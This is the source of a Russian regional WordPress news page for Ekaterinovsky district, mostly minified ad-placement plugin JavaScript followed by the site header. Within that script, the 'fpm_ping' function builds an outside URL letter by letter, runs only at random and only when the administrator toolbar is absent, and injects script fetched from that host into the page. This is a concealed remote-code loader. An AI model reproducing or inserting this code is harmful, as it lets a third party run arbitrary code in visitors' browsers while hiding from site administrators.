<span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  </script>
  
  
  
  <script data-noptimize="" data-wpfc-render="false">
                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                        window.fpm_arr = window.fpm_arr || [];
                        window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter --> <script type=\"text\/javascript\" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, \"script\", \"https:\/\/cdn.jsdelivr.net\/npm\/yandex-metrica-watch\/tag.js\", \"ym\"); ym(90913162, \"init\", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); <\/script> <noscript><div><\/div><\/noscript> <!-- \/Yandex.Metrika counter -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script>

</head>
<body class="post-template-default single single-post postid-202464 single-format-standard wp-embed-responsive sidebar-right">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
      <form role="search" method="get" class="search-form" action="https://ekat64.ru/">
        <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <button type="submit" class="search-submit"></button>
      </form>
    </div>
    <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner fixed">
        <div class="humburger js-humburger">
          <span></span><span></span><span></span>
        </div>
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img src="/wp-content/uploads/2022/07/information.png" width="512" height="512" alt="Екатериновский район"></a>
          </div>
          <div class="site-branding__body">
            <div class="site-title">
              <a href="/">Екатериновский район</a>
            </div>
            <p class="site-description">Саратовской области России</p>
          </div>
        </div>
        <div class="header-search">
          <span class="search-icon js-search-icon"></span>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
      <div class="main-navigation-inner fixed">
        <div class="menu-main_menu-container">
